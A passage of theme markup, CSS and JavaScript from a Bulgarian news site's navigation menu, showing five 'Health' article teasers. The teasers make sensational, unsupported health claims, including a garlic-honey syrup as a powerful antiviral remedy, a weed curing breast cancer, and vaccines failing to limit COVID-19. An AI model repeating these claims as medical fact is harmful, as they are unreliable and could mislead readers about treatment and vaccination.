NHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_962","tdc_css_class_style":"tdi_50_962_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_962"}';
block_tdi_50_962.td_column_number = "3";
block_tdi_50_962.block_type = "tdb_header_mega_menu";
block_tdi_50_962.post_count = "5";
block_tdi_50_962.found_posts = "1723";
block_tdi_50_962.header_color = "";
block_tdi_50_962.ajax_pagination_infinite_stop = "";
block_tdi_50_962.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_962);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_962 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_962" data-td_block_id="tdi_50_962"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_962" data-td_block_id="tdi_50_962"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_76e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_76e" >
<style>
/* custom css */
.tdi_51_76e .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_76e .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_76e .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_76e .block-mega-child-cats{
					text-align: right;
				}.tdi_51_76e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_76e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_76e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_76e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_76e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_76e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_76e .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_76e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_76e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_76e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_76e .entry-thumb{
					background-position: center 50%;
				}.tdi_51_76e .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_76e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_76e .td-module-meta-info,
				.ie11 .tdi_51_76e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_76e .td-post-vid-time{
					display: block;
				}.tdi_51_76e .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_76e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_76e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_76e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_76e .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_76e .entry-review-stars{
					display: inline-block;
				}.tdi_51_76e .td-icon-star,
                .tdi_51_76e .td-icon-star-empty,
                .tdi_51_76e .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_76e .td-module-comments{
					display: none;
				}.tdi_51_76e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_76e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_76e .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_76e .td-post-category:hover{
					color: #000000;
				}.tdi_51_76e .td-module-title a{
					color: #051d2d;
				}.tdi_51_76e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_76e .td-post-author-name a{
					color: #666666;
				}.tdi_51_76e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_76e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_76e .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_76e .td-editor-date,
				.tdi_51_76e .td-editor-date .td-post-author-name,
				.tdi_51_76e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_76e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_76e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_76e .block-mega-child-cats{
					width: 190px;
				}.tdi_51_76e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_76e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_76e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_76e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_76e .td-module-container:before{
					bottom: -18px;
				}.tdi_51_76e .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_76e .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_76e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_76e .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_76e .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_76e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_76e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_76e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_76e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_76e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_76e .td-module-container:before{
					bottom: -18px;
				}.tdi_51_76e .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_76e .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_76e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_76e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_76e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_76e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_76e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_76e = new tdBlock();
block_tdi_51_76e.id = "tdi_51_76e";
